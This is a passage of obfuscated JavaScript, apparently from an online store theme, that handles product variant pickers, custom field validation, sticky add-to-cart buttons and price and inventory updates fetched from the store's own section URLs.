a9)](this[_0x27a86b(0x320)]);if(this[_0x27a86b(0x320)])this['stickyAtcBtnError'][_0x27a86b(0x469)]=this[_0x27a86b(0x460)];}this[_0x27a86b(0x287)](this[_0x27a86b(0x2e8)],null);}if(this[_0x27a86b(0x210)])this[_0x27a86b(0x210)][_0x27a86b(0x342)](_0x27a86b(0x210),this[_0x27a86b(0x3b4)]['bind'](this));this[_0x27a86b(0x23a)][_0x27a86b(0x360)](_0x38f112=>{const _0x4e3bde=_0x27a86b;_0x38f112[_0x4e3bde(0x342)]('input',this['handleChange'][_0x4e3bde(0x356)](this));});if(this['select'])this[_0x27a86b(0x27d)]['addEventListener'](_0x27a86b(0x2c5),this[_0x27a86b(0x3b4)][_0x27a86b(0x356)](this));}['handleChange'](_0x18c126){const _0xda9fd1=a0_0x3ed365,_0x2c6718=_0x18c126[_0xda9fd1(0x34d)][_0xda9fd1(0x1ae)][_0xda9fd1(0xda)]();if(_0x18c126['target']['checkValidity']())this[_0xda9fd1(0x2e8)]=_0x2c6718;else{_0x18c126[_0xda9fd1(0x34d)]['value']=this['prevValue'];return;}this[_0xda9fd1(0x3a1)][_0xda9fd1(0x1ae)]=_0x2c6718,this[_0xda9fd1(0x203)][_0xda9fd1(0x1ae)]=_0x2c6718;if(this[_0xda9fd1(0x3c8)]&&this[_0xda9fd1(0x1f5)])this[_0xda9fd1(0x287)](_0x2c6718,_0x18c126[_0xda9fd1(0x34d)]);}['validateValue'](_0xd26ad2,_0x326616){const _0x401236=a0_0x3ed365,_0x1941a4=_0xd26ad2[_0x401236(0x45a)]>0x0?!![]:![];if(_0x1941a4===this[_0x401236(0x42a)])return;this[_0x401236(0x42a)]=_0x1941a4;_0x326616&&(this[_0x401236(0x42a)]?(_0x326616[_0x401236(0x24c)][_0x401236(0x24e)]('input--error'),this['mainAtcButton'][_0x401236(0x3a1)]['validFields']=parseInt(this[_0x401236(0x137)][_0x401236(0x3a1)]['validFields'])+0x1):(_0x326616[_0x401236(0x24c)]['add'](_0x401236(0x316)),this[_0x401236(0x137)][_0x401236(0x3a1)][_0x401236(0x450)]=parseInt(this[_0x401236(0x137)]['dataset'][_0x401236(0x450)])-0x1));const _0x5921ca=this[_0x401236(0x137)][_0x401236(0x3a1)][_0x401236(0x450)]===this[_0x401236(0x137)][_0x401236(0x3a1)][_0x401236(0x170)],_0x51fb26=this[_0x401236(0x137)][_0x401236(0x3a1)]['unavailable']===_0x401236(0x194);this[_0x401236(0x23b)][_0x401236(0x360)](_0x2787d9=>{const _0x4826ed=_0x401236;_0x5921ca&&!_0x51fb26?_0x2787d9[_0x4826ed(0x20b)](_0x4826ed(0xac)):_0x2787d9['setAttribute'](_0x4826ed(0xac),'');});if(this[_0x401236(0x460)]['length']===0x0)return;_0x5921ca?(this[_0x401236(0x362)][_0x401236(0x141)][_0x401236(0x1a7)]='',this[_0x401236(0x113)][_0x401236(0x141)][_0x401236(0x1a7)]=_0x401236(0x2af),this[_0x401236(0x160)]&&this['stickyAtcButton']&&(this['stickyAtcBtnLabel'][_0x401236(0x141)][_0x401236(0x1a7)]='',this[_0x401236(0x320)]['style'][_0x401236(0x1a7)]=_0x401236(0x2af))):(this[_0x401236(0x362)][_0x401236(0x141)][_0x401236(0x1a7)]=_0x401236(0x2af),this[_0x401236(0x113)][_0x401236(0x141)][_0x401236(0x1a7)]='',this[_0x401236(0x160)]&&this['stickyAtcButton']&&(this[_0x401236(0x3ae)]['style'][_0x401236(0x1a7)]=_0x401236(0x2af),this[_0x401236(0x320)][_0x401236(0x141)][_0x401236(0x1a7)]=''));}['createInputs'](){const _0x374036=a0_0x3ed365;this[_0x374036(0x203)]=document[_0x374036(0x34b)](_0x374036(0x210)),this['productFormInput']['setAttribute']('type',_0x374036(0x14d)),this['productFormInput'][_0x374036(0x2bf)](_0x374036(0x2da),_0x374036(0x421)+this[_0x374036(0x3c2)]+']'),this[_0x374036(0x203)]['value']=this[_0x374036(0x3a1)][_0x374036(0x146)],this[_0x374036(0x203)][_0x374036(0x24c)][_0x374036(0x46f)](_0x374036(0x1da)),this['productForm'][_0x374036(0x36d)](this['productFormInput']);}}customElements['define'](a0_0x3ed365(0x22d),CustomProductField);function playMedia(){const _0xc1db23=a0_0x3ed365;if(!serial)serial=document['currentScript'][_0xc1db23(0x3a1)]['animationsType']||'';}class VariantSelects extends HTMLElement{constructor(){const _0x4e2a17=a0_0x3ed365;super(),this[_0x4e2a17(0xfd)]='StickyAtcVariantPicker-',this['secondarySelect']=document[_0x4e2a17(0x28b)](''+this['secondarySelectSelector']+this['dataset'][_0x4e2a17(0x40e)]),this[_0x4e2a17(0x2ba)]=![],this[_0x4e2a17(0x3ad)]=document[_0x4e2a17(0x28b)](_0x4e2a17(0x3bd)+this[_0x4e2a17(0x3a1)]['section']),this[_0x4e2a17(0x36c)]=this['dataset']['hasQuantityBreaksPicker']===_0x4e2a17(0x194),this[_0x4e2a17(0xd0)]=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x296)]!=_0x4e2a17(0x194),this[_0x4e2a17(0x283)]=this['dataset']['hasFiltering']==='true',this[_0x4e2a17(0x1af)]=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x1af)]===_0x4e2a17(0x194),this[_0x4e2a17(0x36b)]=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x36b)]===_0x4e2a17(0x194),this[_0x4e2a17(0x36c)]&&(this[_0x4e2a17(0x44b)]=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x44b)],this['quantityBreaksPickerDisplayedImages']=this[_0x4e2a17(0x3a1)][_0x4e2a17(0x27f)]),this['addEventListener'](_0x4e2a17(0x2c5),this[_0x4e2a17(0x28a)]);}[a0_0x3ed365(0x28a)](){const _0x40122c=a0_0x3ed365;this['updateOptions'](),this[_0x40122c(0x275)](),this['toggleAddButton'](!![],'',![]),this['updatePickupAvailability'](),this['removeErrorMessage'](),this[_0x40122c(0x262)]();if(!this[_0x40122c(0x417)]){this[_0x40122c(0xdf)](!![],'',!![]);if(this[_0x40122c(0x1af)]&&findAvailableVariant(this,this[_0x40122c(0x40a)],!![],!![],this[_0x40122c(0x36b)]))return;this[_0x40122c(0x361)]();}else{if(this[_0x40122c(0x36b)]&&!this[_0x40122c(0x417)][_0x40122c(0x142)]){if(findAvailableVariant(this,this['options'],!![],!![],!![]))return;}this[_0x40122c(0x32f)](),this[_0x40122c(0x249)](),this[_0x40122c(0x38f)](),this['renderProductInfo'](),this[_0x40122c(0x240)]();}}[a0_0x3ed365(0x338)](){const _0x4b5f9d=a0_0x3ed365,_0x427b46=[];this['querySelectorAll'](_0x4b5f9d(0x180))[_0x4b5f9d(0x360)](_0x1225c7=>{const _0x48e000=_0x4b5f9d;let _0x167c55;const _0x110880=_0x1225c7[_0x48e000(0x468)]('.product-form__input__type')[_0x48e000(0x3a1)][_0x48e000(0x27a)];_0x110880==_0x48e000(0x44e)||_0x110880==_0x48e000(0x322)?_0x167c55=_0x1225c7[_0x48e000(0x468)]('.select__select')[_0x48e000(0x1ae)]:_0x167c55=_0x1225c7['querySelector'](_0x48e000(0x147))[_0x48e000(0x1ae)],_0x427b46[_0x48e000(0x42d)](_0x167c55);}),this[_0x4b5f9d(0x40a)]=_0x427b46;}[a0_0x3ed365(0x275)](){const _0x56a258=a0_0x3ed365;this[_0x56a258(0x417)]=this[_0x56a258(0x3a8)]()[_0x56a258(0x337)](_0x2803db=>{const _0x23b432=_0x56a258;return!_0x2803db['options'][_0x23b432(0x1bf)]((_0x5b5a04,_0xafad0b)=>{const _0x500089=_0x23b432;return this[_0x500089(0x40a)][_0xafad0b]===_0x5b5a04;})['includes'](![]);});}['updateMedia'](){const _0xcc252f=a0_0x3ed365;if(!this[_0xcc252f(0x417)])return;if(!this['currentVariant'][_0xcc252f(0xa1)])return;const _0x1fac9c=document[_0xcc252f(0x143)](_0xcc252f(0x2bd)+this[_0xcc252f(0x3a1)][_0xcc252f(0x40e)]+'\x22]');_0x1fac9c[_0xcc252f(0x360)](_0x5952f0=>_0x5952f0[_0xcc252f(0x2f4)](this['dataset']['section']+'-'+this[_0xcc252f(0x417)][_0xcc252f(0xa1)]['id'],this[_0xcc252f(0xd0)],this[_0xcc252f(0x283)],this[_0xcc252f(0x417)]));const _0x2a9126=document[_0xcc252f(0x468)](_0xcc252f(0xcf)+this[_0xcc252f(0x3a1)]['section']+_0xcc252f(0x228));if(!_0x2a9126)return;const _0x4e2d4d=_0x2a9126['querySelector'](_0xcc252f(0x234)+this[_0xcc252f(0x417)][_0xcc252f(0xa1)]['id']+'\x22]');_0x2a9126['prepend'](_0x4e2d4d);}['updateURL'](){const _0x2dfd14=a0_0x3ed365;if(!this[_0x2dfd14(0x417)]||this['dataset'][_0x2dfd14(0xc7)]==='false')return;window['history']['replaceState']({},'',this[_0x2dfd14(0x3a1)][_0x2dfd14(0x10e)]+_0x2dfd14(0x2b1)+this['currentVariant']['id']);}[a0_0x3ed365(0x240)](){const _0x2bab5e=a0_0x3ed365,_0x27f075=document[_0x2bab5e(0x28b)](_0x2bab5e(0x1c9)+this[_0x2bab5e(0x3a1)][_0x2bab5e(0x40e)]);if(!_0x27f075||!_0x27f075[_0x2bab5e(0xc7)])return;_0x27f075[_0x2bab5e(0xc7)](''+window[_0x2bab5e(0x21d)]+this['dataset'][_0x2bab5e(0x10e)]+_0x2bab5e(0x2b1)+this[_0x2bab5e(0x417)]['id']);}[a0_0x3ed365(0x38f)](){const _0xcef3e3=a0_0x3ed365,_0x377bef=document[_0xcef3e3(0x143)](_0xcef3e3(0x46c)+this[_0xcef3e3(0x3a1)][_0xcef3e3(0x40e)]+',\x20#product-form-installment-'+this[_0xcef3e3(0x3a1)]['section']);_0x377bef[_0xcef3e3(0x360)](_0xad3e63=>{const _0x1c9b89=_0xcef3e3,_0x5a8c25=_0xad3e63[_0x1c9b89(0x468)]('input[name=\x22id\x22]');_0x5a8c25[_0x1c9b89(0x1ae)]=this['currentVariant']['id'],_0x5a8c25[_0x1c9b89(0xf7)](new Event(_0x1c9b89(0x2c5),{'bubbles':!![]}));});}[a0_0x3ed365(0x262)](){const _0xe65078=a0_0x3ed365,_0x13304e=this[_0xe65078(0x425)][_0xe65078(0xdd)](_0x42e2b0=>this[_0xe65078(0x468)](':checked')[_0xe65078(0x1ae)]===_0x42e2b0[_0xe65078(0x3eb)]);let _0xd57843;this[_0xe65078(0x2ba)]&&this['secondarySelect']?_0xd57843=[...this[_0xe65078(0x34c)][_0xe65078(0x143)](_0xe65078(0x180))]:_0xd57843=[...this[_0xe65078(0x143)](_0xe65078(0x180))],_0xd57843[_0xe65078(0x360)]((_0x354765,_0x18edd0)=>{const _0x33a1b7=_0xe65078;if(_0x18edd0===0x0)return;const _0x2c3149=[..._0x354765[_0x33a1b7(0x143)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x16d098=_0xd57843[_0x18edd0-0x1][_0x33a1b7(0x468)](_0x33a1b7(0x236))[_0x33a1b7(0x1ae)],_0x1d513f=_0x13304e[_0x33a1b7(0xdd)](_0x4f98a9=>_0x4f98a9[_0x33a1b7(0x142)]&&_0x4f98a9[_0x33a1b7(0x358)+_0x18edd0]===_0x16d098)[_0x33a1b7(0x1bf)](_0x2037e5=>_0x2037e5[_0x33a1b7(0x358)+(_0x18edd0+0x1)]),_0x34791d=_0x13304e['filter'](_0x21e3b0=>_0x21e3b0[_0x33a1b7(0x358)+_0x18edd0]===_0x16d098)[_0x33a1b7(0x1bf)](_0x18c9dc=>_0x18c9dc['option'+(_0x18edd0+0x1)]);this[_0x33a1b7(0x2d3)](_0x2c3149,_0x1d513f,_0x34791d,this[_0x33a1b7(0x1af)],this[_0x33a1b7(0x36b)]);});}['setInputAvailability'](_0x35c05f,_0x54ecbc,_0x5eb980,_0x47e4bc=![],_0xd15fd4=![]){const _0x20e010=a0_0x3ed365;_0x35c05f[_0x20e010(0x360)](_0x319642=>{const _0x4bf875=_0x20e010;_0x319642['classList'][_0x4bf875(0x24e)]('unavailable',_0x4bf875(0x3d9),_0x4bf875(0xac)),_0x319642[_0x4bf875(0x20b)](_0x4bf875(0xac)),_0x319642[_0x4bf875(0x20b)](_0x4bf875(0x14d));const _0x2f5929=_0x319642[_0x4bf875(0x140)](_0x4bf875(0x1ae));let _0x501141=null;_0x319642['dataset'][_0x4bf875(0x261)]==='true'&&(_0x501141=_0x319642['closest'](_0x4bf875(0x243)));if(_0x501141)_0x501141['classList'][_0x4bf875(0x24e)](_0x4bf875(0x307),_0x4bf875(0x3d9),_0x4bf875(0xac));if(_0x5eb980[_0x4bf875(0x150)](_0x2f5929)){if(_0x54ecbc[_0x4bf875(0x150)](_0x2f5929)){if(_0x319642['nodeName']===_0x4bf875(0x392))_0x319642[_0x4bf875(0xd2)]=_0x2f5929;else{_0x319642['classList'][_0x4bf875(0x24e)]('disabled');if(_0x501141)_0x501141[_0x4bf875(0x24c)][_0x4bf875(0x24e)]('disabled');}}else{if(_0x319642['nodeName']===_0x4bf875(0x392))_0x319642['innerText']=window[_0x4bf875(0x2ea)][_0x4bf875(0x252)]['replace'](_0x4bf875(0x39e),_0x2f5929),_0x319642[_0x4bf875(0x24c)]['add'](_0x4bf875(0x307)),_0xd15fd4&&(_0x319642[_0x4bf875(0x2bf)](_0x4bf875(0xac),''),_0x319642['setAttribute'](_0x4bf875(0x14d),''));else{_0x319642['classList'][_0x4bf875(0x46f)](_0x4bf875(0xac),_0x4bf875(0x307));if(_0x501141)_0x501141[_0x4bf875(0x24c)][_0x4bf875(0x46f)](_0x4bf875(0xac),_0x4bf875(0x307));}}}else{if(_0x319642[_0x4bf875(0x433)]===_0x4bf875(0x392))_0x319642[_0x4bf875(0xd2)]=window[_0x4bf875(0x2ea)][_0x4bf875(0x252)][_0x4bf875(0x158)](_0x4bf875(0x39e),_0x2f5929),_0x319642[_0x4bf875(0x24c)][_0x4bf875(0x46f)](_0x4bf875(0x3d9)),_0x47e4bc&&(_0x319642[_0x4bf875(0x2bf)](_0x4bf875(0xac),''),_0x319642['setAttribute'](_0x4bf875(0x14d),''));else{_0x319642[_0x4bf875(0x24c)][_0x4bf875(0x46f)]('disabled',_0x4bf875(0x3d9));if(_0x501141)_0x501141[_0x4bf875(0x24c)]['add'](_0x4bf875(0xac),'non-existent');}}});}['updatePickupAvailability'](){const _0x1b6d95=a0_0x3ed365,_0x568c5a=document[_0x1b6d95(0x468)](_0x1b6d95(0xe9));if(!_0x568c5a)return;if(this[_0x1b6d95(0x417)]&&this['currentVariant'][_0x1b6d95(0x142)]){if(_0x568c5a[_0x1b6d95(0x3d5)])_0x568c5a[_0x1b6d95(0x3d5)](this['currentVariant']['id']);}else _0x568c5a[_0x1b6d95(0x20b)]('available'),_0x568c5a[_0x1b6d95(0x469)]='';}[a0_0x3ed365(0xa7)](){const _0x425f98=a0_0x3ed365,_0x2c26d4=this[_0x425f98(0x3f2)](_0x425f98(0x40e));if(!_0x2c26d4)return;const _0x6cf285=_0x2c26d4[_0x425f98(0x468)](_0x425f98(0x1eb));if(_0x6cf285)_0x6cf285['handleErrorMessage']();}[a0_0x3ed365(0x1d3)](){const _0x4cfd29=a0_0x3ed365,_0x153667=this[_0x4cfd29(0x417)]['id'],_0x7ef8a6=this[_0x4cfd29(0x3a1)][_0x4cfd29(0x41c)]?this[_0x4cfd29(0x3a1)][_0x4cfd29(0x41c)]:this['dataset'][_0x4cfd29(0x40e)];fetch(this['dataset']['url']+'?variant='+_0x153667+_0x4cfd29(0xe2)+(this[_0x4cfd29(0x3a1)]['originalSection']?this[_0x4cfd29(0x3a1)][_0x4cfd29(0x41c)]:this['dataset'][_0x4cfd29(0x40e)]))[_0x4cfd29(0xc3)](_0x418134=>_0x418134['text']())[_0x4cfd29(0xc3)](_0x4a0270=>{const _0x1b6628=_0x4cfd29;if(this[_0x1b6628(0x417)]['id']!==_0x153667)return;const _0x483c35=new DOMParser()['parseFromString'](_0x4a0270,_0x1b6628(0x9b)),_0x4f36e7=document['getElementById'](_0x1b6628(0x165)+this[_0x1b6628(0x3a1)]['section']),_0x181081=_0x483c35[_0x1b6628(0x28b)](_0x1b6628(0x165)+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)]['originalSection']:this['dataset']['section'])),_0x214c0d=document[_0x1b6628(0x28b)]('sticky-atc-separate-price-'+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]),_0x3cf8d6=_0x483c35[_0x1b6628(0x28b)]('sticky-atc-separate-price-'+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this['dataset'][_0x1b6628(0x41c)]:this[_0x1b6628(0x3a1)]['section'])),_0x456edf=document[_0x1b6628(0x28b)]('sticky-atc-price-'+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]),_0x465abd=_0x483c35['getElementById']('sticky-atc-price-'+(this['dataset'][_0x1b6628(0x41c)]?this['dataset'][_0x1b6628(0x41c)]:this['dataset'][_0x1b6628(0x40e)])),_0x40b981=document[_0x1b6628(0x28b)](_0x1b6628(0x3e6)+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]);if(_0x40b981&&this[_0x1b6628(0x417)][_0x1b6628(0x251)])_0x40b981[_0x1b6628(0x29e)]=this['currentVariant'][_0x1b6628(0x251)][_0x1b6628(0x29e)];const _0xed5024=document[_0x1b6628(0x28b)](_0x1b6628(0x1a5)+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]),_0x509ddd=_0x483c35[_0x1b6628(0x28b)](_0x1b6628(0x1a5)+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)])),_0x1d7c54=document[_0x1b6628(0x143)]('[id^=\x22custom-label-'+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]+'\x22]'),_0x13235f=_0x483c35[_0x1b6628(0x143)](_0x1b6628(0x2a2)+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)]['originalSection']:this[_0x1b6628(0x3a1)]['section'])+'\x22]'),_0x34f635=_0x483c35[_0x1b6628(0x28b)]('Sku-'+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this['dataset']['section'])),_0x51b044=document['getElementById'](_0x1b6628(0x398)+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]),_0x2eb6a4=_0x483c35['getElementById']('Inventory-'+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)]['originalSection']:this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)])),_0x2f3106=document[_0x1b6628(0x28b)](_0x1b6628(0xea)+this[_0x1b6628(0x3a1)]['section']);if(_0x4f36e7&&_0x181081)_0x4f36e7['innerHTML']=_0x181081['innerHTML'];if(_0x214c0d&&_0x3cf8d6)_0x214c0d[_0x1b6628(0x469)]=_0x3cf8d6[_0x1b6628(0x469)];if(_0x456edf&&_0x465abd)_0x456edf[_0x1b6628(0x469)]=_0x465abd['innerHTML'];if(_0x509ddd&&_0xed5024)_0xed5024[_0x1b6628(0x469)]=_0x509ddd[_0x1b6628(0x469)];if(_0x1d7c54&&_0x13235f)for(var _0x40439a=0x0;_0x40439a<_0x1d7c54['length'];_0x40439a++){_0x1d7c54[_0x40439a][_0x1b6628(0x469)]=_0x13235f[_0x40439a]['innerHTML'];}if(_0x2eb6a4&&_0x2f3106)_0x2f3106[_0x1b6628(0x469)]=_0x2eb6a4[_0x1b6628(0x469)];_0x34f635&&_0x51b044&&(_0x51b044[_0x1b6628(0x469)]=_0x34f635[_0x1b6628(0x469)],_0x51b044[_0x1b6628(0x24c)][_0x1b6628(0x15c)](_0x1b6628(0x1ea),_0x34f635[_0x1b6628(0x24c)][_0x1b6628(0x327)]('visibility-hidden')));if(this['QuantityBreaks']){const _0x5445ad=_0x483c35[_0x1b6628(0x28b)]('quantity-breaks-'+(this['dataset']['originalSection']?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)])),_0x5de992=this[_0x1b6628(0x3ad)][_0x1b6628(0x143)](_0x1b6628(0x235)),_0x30a69a=_0x5445ad[_0x1b6628(0x143)]('.dynamic-price');for(let _0x405173=0x0;_0x405173<_0x5de992[_0x1b6628(0x45a)];_0x405173++){_0x5de992[_0x405173]['innerHTML']=_0x30a69a[_0x405173]['innerHTML'];}if(this[_0x1b6628(0x3ad)][_0x1b6628(0x310)]){this[_0x1b6628(0x3ad)][_0x1b6628(0x156)][_0x1b6628(0x360)](_0x126bd5=>{const _0x4d8e5d=_0x1b6628;_0x126bd5[_0x4d8e5d(0x3a1)][_0x4d8e5d(0x13f)]=this[_0x4d8e5d(0x417)]['id'];});const _0x37b469=this[_0x1b6628(0x3ad)][_0x1b6628(0x143)]('.quantity-break__variant-select'),_0x3e28ee=_0x5445ad[_0x1b6628(0x143)]('.quantity-break__variant-select');for(let _0x1cd2b6=0x0;_0x1cd2b6<_0x37b469[_0x1b6628(0x45a)];_0x1cd2b6++){_0x37b469[_0x1cd2b6][_0x1b6628(0x469)]=_0x3e28ee[_0x1cd2b6][_0x1b6628(0x469)];}this[_0x1b6628(0x3ad)][_0x1b6628(0x2fa)]();};this['QuantityBreaks']['querySelectorAll'](_0x1b6628(0xb0))[_0x1b6628(0x360)](_0x452662=>{const _0x9e6135=_0x1b6628;_0x452662[_0x9e6135(0x29e)]=this[_0x9e6135(0x417)][_0x9e6135(0x251)][_0x9e6135(0x29e)];}),this[_0x1b6628(0x3ad)][_0x1b6628(0x35e)]&&(this[_0x1b6628(0x3ad)][_0x1b6628(0x3a1)][_0x1b6628(0x3e8)]=_0x5445ad['dataset']['basePrice'],this[_0x1b6628(0x3ad)]['labels'][_0x1b6628(0x360)](_0x4bc8aa=>{const _0x358a51=_0x1b6628;_0x4bc8aa['dataset']['baseComparePrice']=_0x5445ad[_0x358a51(0x468)](_0x358a51(0x1cc)+_0x4bc8aa[_0x358a51(0x3a1)]['input']+'\x22]')['dataset']['baseComparePrice'];}),this[_0x1b6628(0x3ad)][_0x1b6628(0x437)](!![]),this['QuantityBreaks'][_0x1b6628(0x411)]());}const _0x5e2967=document['getElementById']('SubscriptionWidget-'+this['dataset'][_0x1b6628(0x40e)]),_0x21fc9d=_0x483c35['getElementById']('SubscriptionWidget-'+(this['dataset'][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this['dataset'][_0x1b6628(0x40e)]));if(_0x5e2967){if(!_0x21fc9d)_0x5e2967[_0x1b6628(0x24c)][_0x1b6628(0x46f)](_0x1b6628(0x14d));else{_0x5e2967[_0x1b6628(0x3a1)]['basePrice']=_0x21fc9d[_0x1b6628(0x3a1)][_0x1b6628(0x3e8)]||'',_0x5e2967[_0x1b6628(0x3a1)][_0x1b6628(0x11b)]=_0x21fc9d[_0x1b6628(0x3a1)][_0x1b6628(0x11b)]||'';const _0x2ed57a=(_0x5e2967[_0x1b6628(0x3a1)][_0x1b6628(0x3fc)]||'')!==(_0x21fc9d[_0x1b6628(0x3a1)][_0x1b6628(0x3fc)]||'');if(_0x2ed57a&&typeof _0x5e2967[_0x1b6628(0x1f6)]===_0x1b6628(0x2c0))_0x5e2967['hydrateFromExternalHTML'](_0x21fc9d);else{const _0x3dfce0=_0x5e2967[_0x1b6628(0x143)](_0x1b6628(0x20c)),_0x2e1f78=_0x21fc9d[_0x1b6628(0x143)](_0x1b6628(0x20c));for(let _0x2edb87=0x0;_0x2edb87<_0x3dfce0[_0x1b6628(0x45a)];_0x2edb87++){_0x3dfce0[_0x2edb87][_0x1b6628(0x469)]=_0x2e1f78[_0x2edb87][_0x1b6628(0x469)];}if(_0x5e2967[_0x1b6628(0x2f0)])_0x5e2967[_0x1b6628(0x100)]();}}}if(this[_0x1b6628(0x36c)]){const _0x43a993=_0x483c35[_0x1b6628(0x28b)](_0x1b6628(0x241)+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this['dataset'][_0x1b6628(0x40e)])),_0x4a833e=this[_0x1b6628(0x143)](_0x1b6628(0x235)),_0x1b6058=_0x43a993['querySelectorAll']('.dynamic-price');for(let _0x6ee671=0x0;_0x6ee671<_0x4a833e[_0x1b6628(0x45a)];_0x6ee671++){_0x4a833e[_0x6ee671][_0x1b6628(0x469)]=_0x1b6058[_0x6ee671][_0x1b6628(0x469)];}if(this[_0x1b6628(0x44b)]===_0x1b6628(0x162)&&this['quantityBreaksPickerDisplayedImages']===_0x1b6628(0x239)){const _0x52fc96=this['querySelectorAll']('.quantity-break__image\x20img'),_0x3f886d=_0x43a993['querySelectorAll'](_0x1b6628(0x269));for(let _0x478892=0x0;_0x478892<_0x52fc96[_0x1b6628(0x45a)];_0x478892++){_0x52fc96[_0x478892][_0x1b6628(0x29e)]=_0x3f886d[_0x478892][_0x1b6628(0x29e)];}}}if(this[_0x1b6628(0x34c)]){const _0xf535ea=_0x483c35['getElementById'](''+this['secondarySelectSelector']+(this[_0x1b6628(0x3a1)]['originalSection']?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this['dataset'][_0x1b6628(0x40e)]));if(_0xf535ea)this['secondarySelect'][_0x1b6628(0x469)]=_0xf535ea[_0x1b6628(0x469)];}const _0x248532=document[_0x1b6628(0x28b)](_0x1b6628(0x165)+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]);if(_0x248532)_0x248532[_0x1b6628(0x24c)][_0x1b6628(0x24e)]('visibility-hidden');this['dataset']['options']=this[_0x1b6628(0x417)][_0x1b6628(0x40a)][_0x1b6628(0x286)](',');if(_0x2f3106)_0x2f3106[_0x1b6628(0x24c)][_0x1b6628(0x15c)]('visibility-hidden',_0x2eb6a4[_0x1b6628(0xd2)]==='');const _0x46ca7a=_0x483c35['getElementById'](_0x1b6628(0x135)+_0x7ef8a6);this['toggleAddButton'](_0x46ca7a?_0x46ca7a[_0x1b6628(0x37d)](_0x1b6628(0xac)):!![],window[_0x1b6628(0x2ea)][_0x1b6628(0x309)]),publish(PUB_SUB_EVENTS[_0x1b6628(0x178)],{'data':{'sectionId':_0x7ef8a6,'html':_0x483c35,'variant':this[_0x1b6628(0x417)]}});});}[a0_0x3ed365(0xdf)](_0x5df8b7=!![],_0x39ab5c,_0x4a6e05=!![]){const _0x1cb841=a0_0x3ed365,_0x1bd916=document[_0x1cb841(0x28b)](_0x1cb841(0xeb)+this['dataset']['section']);if(!_0x1bd916)return;const _0x369742=_0x1bd916[_0x1cb841(0x468)](_0x1cb841(0x186));if(!_0x369742)return;const _0x4b5840=document[_0x1cb841(0x143)](_0x1cb841(0x1e2));var _0x5f1728=_0x1bd916[_0x1cb841(0x468)]('.main-atc__label__text');if(!_0x5f1728)_0x5f1728=_0x1bd916[_0x1cb841(0x468)](_0x1cb841(0x3f3));const _0x13b33d=_0x1bd916[_0x1cb841(0x468)](_0x1cb841(0x3cd)),_0x57658b=document[_0x1cb841(0x468)](_0x1cb841(0x1b8));let _0x2365c3=null,_0x377f71=null;_0x57658b&&(_0x2365c3=_0x57658b[_0x1cb841(0x468)](_0x1cb841(0x3ba)),_0x377f71=_0x57658b[_0x1cb841(0x468)](_0x1cb841(0x1fd)));if(_0x5df8b7){_0x369742[_0x1cb841(0x2bf)](_0x1cb841(0xac),'disabled'),_0x369742[_0x1cb841(0x2bf)](_0x1cb841(0x2cd),_0x1cb841(0x194));if(_0x39ab5c&&_0x5f1728)_0x5f1728[_0x1cb841(0x1cd)]=_0x39ab5c;if(_0x2365c3&&_0x57658b[_0x1cb841(0x3a1)][_0x1cb841(0x1a0)])_0x2365c3['textContent']=_0x39ab5c;_0x4b5840[_0x1cb841(0x360)](_0x4ec162=>{const _0x59d30a=_0x1cb841;_0x4ec162[_0x59d30a(0x2bf)](_0x59d30a(0xac),_0x59d30a(0xac));});if(_0x13b33d)_0x13b33d[_0x1cb841(0x24c)][_0x1cb841(0x46f)]('hidden');if(_0x377f71)_0x377f71[_0x1cb841(0x24c)][_0x1cb841(0x46f)](_0x1cb841(0x14d));}else{_0x369742[_0x1cb841(0x2bf)]('data-unavailable',_0x1cb841(0x215));const _0x1b6226=_0x369742[_0x1cb841(0x3a1)]['customLabel']??window[_0x1cb841(0x2ea)]['addToCart'];if(_0x5f1728)_0x5f1728[_0x1cb841(0x1cd)]=_0x1b6226;if(_0x13b33d)_0x13b33d[_0x1cb841(0x24c)][_0x1cb841(0x24e)]('hidden');if(_0x2365c3&&_0x57658b[_0x1cb841(0x3a1)]['label'])_0x2365c3[_0x1cb841(0x1cd)]=_0x57658b['dataset']['label'];if(_0x377f71)_0x377f71[_0x1cb841(0x24c)][_0x1cb841(0x24e)](_0x1cb841(0x14d));_0x369742[_0x1cb841(0x3a1)][_0x1cb841(0x170)]===_0x369742['dataset'][_0x1cb841(0x450)]&&(_0x369742[_0x1cb841(0x20b)](_0x1cb841(0xac)),_0x4b5840[_0x1cb841(0x360)](_0x5e2778=>{_0x5e2778['removeAttribute']('disabled');}));}if(!_0x4a6e05)return;}['setUnavailable'](){const _0x4cff37=a0_0x3ed365,_0x73d6f6=document[_0x4cff37(0x28b)](_0x4cff37(0xeb)+this[_0x4cff37(0x3a1)][_0x4cff37(0x40e)]);if(!_0x73d6f6)return;const _0x20abf2=_0x73d6f6['querySelector'](_0x4cff37(0x186));var 